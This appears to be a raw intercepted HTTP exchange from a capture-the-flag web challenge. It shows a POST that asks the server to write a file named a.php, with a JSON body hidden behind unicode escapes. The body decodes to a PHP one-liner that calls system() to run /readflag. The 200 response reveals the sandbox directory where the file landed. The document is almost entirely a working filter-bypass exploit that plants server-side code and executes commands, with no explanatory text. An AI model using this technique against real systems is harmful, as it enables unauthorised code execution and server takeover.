 Raw Params Headers Hex
POST /?source=&action=write&filename=a.php HTTP/1.1
Host: easyjson.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 217
Origin: http://easyjson.xhlj.wetolink.com
Connection: close
Referer: http://easyjson.xhlj.wetolink.com/
Upgrade-Insecure-Requests: 1
{"\u0063\u006F\u006E\u0074\u0065\u006E\u0074":"\u003C\u003F\u0070\u0068\u0070\u0020\u0073\u
0079\u0073\u0074\u0065\u006D\u0028\u0027\u002F\u0072\u0065\u0061\u0064\u0066\u006C\u0061\
u0067\u0027\u0029\u003B\u003F\u003E"}
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Oct 2020 12:51:53 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 63
Connection: close
X-Powered-By: PHP/7.0.33
string(49) "sandbox/8d46fa2b8235e5a3bd6807629cd70675343f5c32/"